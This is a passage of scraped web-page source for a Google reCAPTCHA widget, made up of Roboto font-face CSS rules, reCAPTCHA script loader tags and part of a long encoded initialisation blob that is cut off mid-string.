  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="sWj4q1pnyDHMYFPAMVSxqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="sWj4q1pnyDHMYFPAMVSxqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sWj4q1pnyDHMYFPAMVSxqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7orw6EhesKUw406K1rDrCNbwqAHw7rCt8OyJRsOaMOVHyrDj2zCnQ1kFTsqwqRnworCvAbDvCDDpFptwofCi2PDg2JLwr8VwpPCrynDjMK0w6QpFEYWC8KCw5/CrsOiw7bDhsO9wrXCpm8fZMO6w6paw7fDscK6Iltiwq3DtU49a8K9w6zCp8OIB8OvwrA9EMOpEsKnW2lDw4QMEsOsw5TDjiPCusOAfCoTYBkbw6/CkxxtwrLDvyB8Q8K0wpZUVsOFw7/DoknDm8O8wqvDqlxvODbDp8K2H0HDhVBzOTfDusOSwpPDj8ORwq3CuD3CoMKwNhHCs8KRwooaw6HDqH5nw7s6AcKrT8KHwqzDrsKfUl1rw5HDmRYcUxZibcK+w4RTY8O7wpfCmVrDvi9secOoMgfCscOMwoTDtsK/wpbDnVtUQwYyTRVpBsK2w5FZXHDDnsK0HcKJUDrCkx7CtwDCl8Oww5PCpDfDu8KnwofCsMOuKMOZI8OkFGXCt24EfcKmw4DDhMKswoHDiMK1w4Vtwq1Kw57DlcKxeMK+wo/Ck0LCtMKYd2rDncOkwrIQOB7CrMKDLMOrD8Kqw73Cv8KvQD/Cv17Ci8Krw4krwp5Tw4t0WFU7LCRiwoTCnCHDjhtqQQ5Qw4QIfxAtFMOzJ3Nkw7g0HgAWwrYhUsKPbsKKWDvDlm/Dm8Knw73DuX/Cv8OzMx8SA2nCtcKDw67DosKracOXL8Oww67Ct0vDh8KKHEXCmcKIH8O9wp/DjMONTCfCijXDs3HDpsOCUcOTUsOPVcOSwqM1G8OKwpvCncO/[base64]/DgBTCrxtVBcOdB8KvSlvDoAXDkBgsBcK7w7LCt8KIw4c4VcOPBMOJwpHCmMKaeWDDnMO8wpBuwrtXw5jCn8OFTlLCpcKOM8O4w7TCisKdwpwCwpYtBHXDnsKDQkbDghjCmX4DWhdZVcO2w4fCklRHLF3DisKdDMKQLcOXPiUYc2gLEwHDk2LDosKPw5LCvsKPwq5/w5XDsSPCiznCoCfCr8OEw6/Cg8O/wqIDwq8MDhdyVnN/w5TDnXHDpyHCkn3Cu8K7PxZUamJfwq05wod/fsKnw7BfTnTClcKPw4/CmsKDPsKHZsKfw5nCo8KMwq3DuxnCq8O9w7vDuMKWIUwYwp7CmMODw7zCmCZ2wqjDk8K7w7XCphgjw7A3M8KvdBLCgsKHwoR6XsK/[base64]/[base64]/[base64]/CgMKQOE7CmBLDpTnCqgdqIMKfGATDkD5gw6Vow6lAwqfDg0wowq9owoDDhcKLw6plwo3Dh8KmOA9cH8KmT8O9EMKgwpvCv2TCqDDClC0Rw7PCjhfDnAk9f8KQw5jCn8K8w7jCvcOJwp/DtsOcasKJw7bDgBbDnGnDu8O8QcKFD8KiHg9Tw4DDgknDvsO0F8OydcKUMzQOY8OQW8OlIAjDiiF+TsKuw5fDvsORw77Cp0ddw6Ynw4g5w5x6wq3Dk2XCgw0gwojCmUHCg8KtIU0Qw6tkw4ohwqg0JcKmwpkNP8KYw7TCsMKjRcKMSwJlw63CmsKFKjxyIn/Du8KGw4LDm3vCljrCj8ODDWnCicKQw63CrDFHKsOMw7Z+b29II8OAwrnDhkvDpkoWwpVOW8KCUGZGwqTDpsOJV1AWeCDDlMK+OH7CsgzCiMOFUMOeR0siwoBwA8Klw7bDqi1KfMOzB8OxGHLCk8OFwpFfw5fDiF/DjsKkw7NEbSZDwpDDscOrwqsyw4xtJcKKTRFQw53Do8KcABjDqT/[base64]/Do8OVGibDhcOjw6xywozChg1xw4tRwpo4w45Pwo/CncO9esKwwpIowrdkBMK4I8OQUjfCqXnDmsOWXMKkd8K9wr8Cw7YrM8ONw7kBwrZCw5U5LMOPw7TDqMOsRAgzw5lBw7/[base64]/w6LCkMOJbD16Di/CgMKDB1tdw7oLX2xaw4kGWC5KAMKlw77DqCEddsOkSsOqZcO8w7JDw7HDrzsgw5nDtMOSecKKPcKZIMOgwrQufj/Cu03ChMK9fMO/NRjDh2V1Kz9Zwoozw6TDusKSw4lfXcO0wph8w7XCmiVXwq/DkCnDtcO1PA1ZwokpCUxrw6jCjjTCjMObD8KpfhUxZMOpwrXCrgTCoMKGB8KAwoDCtw/DkHQNccK0CErDlMKlwpcOw7HDu3PDggxyw71CLTHDtMKbXcOmwoLDhXBkTSpiGMOgecKoHDDCs8OeQcKmw4pBfMK2wpFJV8Kywo4VaVbDosOgw4zCosOhw6YDSARQwo/DgW82XULCin4Uw5FSw6PDkmxMw7UmRSdewqUrw4/ChsK1w7PCk3NjwqoKSsOTw7caQ8Kfwr3CncK0e8KMwqIsWncew6jDpMODaBfDjcKCw5tWw4HDsl4MwrNtQ8K+wpTCl8KOC8K6Qx3CsQU4UXrDiMKLLX7DoWjDk8KgwoXDocO+wqE0bjDCp1fCkmYDwpl4R8KqCcKoIR3DqcK4wpFZwo1mRRbCjw/Cm8O/JUw4NzoLEnfCi8KHwo0Hw5TCj8KdwpoODh8wPWUZe8O3J8OSw5lRVcKqw7oawooaw7jDoSbDmA/DnMKGHDgCw6LCridQw7vDn8Kfw5pKw65REMKOwokBM8Kwwrg0w5XDlsOMaMKMw6XCmsOTYsK/MsKiWcOPGCvCkizDvTtDw5HCljNULFvCu8OuAsOhw5Zpwp5PeMOGwqHDkcKQXy/CnzRlw4vDuxjDpnsTw7dSwqfCiwx9aVxgw6/[base64]/CrcOhasK5w7TCkcO2w4PCt258CMKWG2LDisKnwq/DiCTCvCvCoMOHSMOmYMKow7x+woHCuBRhA0Z2w6l9wop9IGkjUXNRw7c/w4J8w5PDo1goGV7Cq8K2w4N/wo8ewrLCiMKPw6DDnMKSFsKMfi9fwqdtwp9lwqItw4FDw5jDhzjCuArCt8OiwrY9PW1+wqPDnMKlcMOiBi4SwpknFCEmTMO5YTUBa8OUJMOEw6DDsMKSGETCrMK/By9xVWR2w7bCgRDDpQbDrXQJQsKCfHDCt25pWcKmPMOENcO5w7nDhsK/EHUNw47CjcOMw78vdT1/[base64]/Dp3QdCMOjCMOLKsO/XsKtSWjDryHCjEvDiGTCsD/DnsO2wqh8wr9LwpPCosKGw6bCgVRkw5MyAcKXwobDp8KOwq3ChB4Rc8KBCcKkw4dpK1rCmsKewo4oLsKQCcOUNU7DqsKAw4BgGmBmWXfCqC7DvcKMGgDDvX5Qw6bCjSLDqyjClMKvImPCu1PCscOGFHsMwpJ6w7o3OcKWQEVHwrzCnF/Cs8OZam/CgXzCgBpgw6/[base64]/Dsj4xwrp0McO8w6HDi8OOw5TCqMOzA3nDjAAiw6DDv8OPDsOvw6s5w6rDm0/DrTLDgFHConJYTMO4TB3CgwtIw5HDjFwRwrZEw6MVNFnDsMOZEMK7ecKeVMKTSMKMbMOAfDdXKsKmfsOsU2cKw7DCiCPDlmzCih3Cj0/Dg0l6w7tuFsKCVlkrwpTDuSRTBkrDqHNtwrfDiE3DrMKow7zCh3oWw4fCgwUTwo/Ci8KzwoDDtMKCKGzCksKGNzoZwqELwqsDworDjkzCrgvDiWcOc8K6w4kHVcKuw7ULV2PCm8OpMi8lD8Ksw7TCuRrCpCpMVzUtwpfCrcO4ecKdw7FCwrsFwoBew70/acKYw6PCqMOHMALCscOpw5zCuMK6EHPCk8ORw77Ci07DjUbDqMO9WEYcRsKZwpUcw5fDr3/DmMO4FMKKcyTDu3zDrsK1PcOeBGoLwqIzXsOWwpwvWsOhGhZ4woPCn8OlwrRCwo4UY27DvHkkwr/[base64]/[base64]/[base64]/[base64]/DnFDDucK9HRXDnUgowoTCnMOlwoYCwpXCo8ODwpnDoTnDulUKWUfCnzt/V8KQb8Odw7slWMKAVMO2Q0A9w4DCi8O9YyLCvsKSwrsEUn/Do8Olw4d3wpE0LMOWAsKJLQ3Ch3ZTM8Kcw7PDiSN/[base64]/Dk0kWEn3DtsKDV8Knw71SwqbDvsKoe3fDk2PDmD/[base64]/DiMK4w7PCqsKQckXCv8K2wqI4wpjClcOew5zDjm3Du8K1wpLCvzfChcK1w4nDvVHDosKZKArCsMKywrPCt2PDmDTCqCMLw6EmI8OQWMO8wqHCgRjCg8Ovw6hXXMOmwpnCt8KObn0Owp/Dsl3CnMKmwrpVwo8fe8K5dcK9OMO9Sgk4wrJUJMKZwovCj0LCkDJtwoXCosKHAcOvwqUEQMKsXGMjw6RDw4U8P8KJD8KBVsO+dVZ5wq/CksOlM3QxPA4JWkMHNFXDi2chVsOeUsOWwoLDs8KcUjttXMO6HiMmRsKkw6TDt3gUwrNXZj7DuEx9cn/CmMOnw63DhcO4XizDnylsHzLDmUjCmsKCYXLCq2dmwqXCvcK/wpHDgjXDlBQew5nCoMKkwoMzwqPDncOOb8O0U8Kaw4jCqsKaHBxhUx/[base64]/DcKOwo4XwrnDmcOzQxPCvBI6woIqw4XDhHtdw55qw64KbxrDuH4iLXhPwo3Du8KcP8KFCn3DvMO1wqNhw6LDusOIPMKpwqklw6cXJUwRwolWD2PCozbDpHTDo1rDkRHDlmJfw7zCrh/Dt8Ocw5LCpgPCpsO5aCZOwrxww4khwpPDh8KoDS1MwoUOwoNZLsKvW8OwAsOIUXJwDcKcGw7Dv8OadcKRdD9/wp/DicOww5/DpsK5HXggw5Y5HiDDhEHDmsOuC8KIwo7DmhXDlcKUw6B8w5hKwqkTwrUVw7fCiBIkw6E+Uy1Zw